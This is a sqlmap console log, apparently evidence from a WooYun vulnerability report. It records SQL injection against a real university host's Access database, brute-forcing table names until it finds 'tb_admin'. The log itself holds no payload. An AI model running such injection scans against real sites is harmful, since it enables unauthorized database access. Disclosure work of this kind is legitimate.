 C:\Users\ECNU-PC\Desktop\SqlMap免Python环境绿色版\SqlMap免Pytho...
[15:43:20] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[15:43:23] [INFO] checking table existence using items from 'C:\Users\ECNU-PC\De
sktop\SQLMAP~1\SQLMAP~1\Bin\txt\common-tables.txt'
[15:43:23] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 8
[15:43:28] [INFO] starting 8 threads
[15:43:29] [INFO] tried 9/3140 items (0%)
[15:43:29] [WARNING] reflective value(s) found and filtering out
[15:43:29] [INFO] tried 30/3140 items (1%)
[15:43:30] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:44:53] [INFO] retrieved: tb_admin
Database: Microsoft_Access_masterdb
[1 table]
+----------+
¦ tb_admin ¦
+----------+
[15:45:59] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3143 times
[15:45:59] [INFO] fetched data logged to text files under 'C:\Users\ECNU-PC\Desk
top\SQLMAP~1\SQLMAP~1\Bin\output\sbc.ecnu.edu.cn'
www.wooyun.org